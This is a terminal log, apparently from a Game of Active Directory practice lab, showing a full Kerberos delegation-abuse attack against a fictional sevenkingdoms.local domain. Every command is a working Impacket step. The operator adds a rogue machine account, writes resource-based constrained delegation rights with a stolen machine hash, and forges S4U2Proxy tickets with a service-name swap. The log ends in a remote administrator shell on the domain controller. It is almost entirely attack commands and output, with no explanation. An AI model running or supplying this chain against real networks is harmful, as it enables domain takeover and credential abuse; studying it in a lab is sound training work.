 [Nov 13, 2022 - 07:16:23 (CET)] exegol-goadv2 /workspace # addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/arya.stark:Needle'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account rbcd_const$ with password rbcdpass.
[Nov 13, 2022 - 07:16:33 (CET)] exegol-goadv2 /workspace # rbcd.py -delegate-to 'castelblack$' -delegate-from 'rbcd_const$' -dc-ip 192.168.56.11 -action 'write' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] rbcd_const$ can now impersonate users on castelblack$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     rbcd_const$   (S-1-5-21-638448100-4005671799-261795860-1125)
[Nov 13, 2022 - 07:17:06 (CET)] exegol-goadv2 /workspace # getST.py -self -impersonate "administrator" -dc-ip 192.168.56.11  north.sevenkingdoms.local/'rbcd_const$':'rbcdpass'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Saving ticket in administrator@rbcd_const$@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 07:17:31 (CET)] exegol-goadv2 /workspace # getST.py -impersonate "administrator" -spn "host/castelblack" -additional-ticket 'administrator@rbcd_const$@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11  north.sevenkingdoms.local/'rbcd_const$':'rbcdpass
'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Using additional ticket administrator@rbcd_const$@NORTH.SEVENKINGDOMS.LOCAL.ccache instead of S4U2Self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 07:18:32 (CET)] exegol-goadv2 /workspace # getST.py -impersonate "administrator" -spn "http/winterfell" -altservice "cifs/winterfell" -additional-ticket 'administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11 -hashes ':b52ee5
5ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Using additional ticket administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache instead of S4U2Self
[*]     Requesting S4U2Proxy
[*] Changing service from http/winterfell@NORTH.SEVENKINGDOMS.LOCAL to cifs/winterfell@NORTH.SEVENKINGDOMS.LOCAL
[*] Saving ticket in administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 07:19:51 (CET)] exegol-goadv2 /workspace # export KRB5CCNAME=/workspace/administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 07:20:34 (CET)] exegol-goadv2 /workspace # wmiexec.py -k -no-pass north.sevenkingdoms.local/administrator@winterfell
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\administrator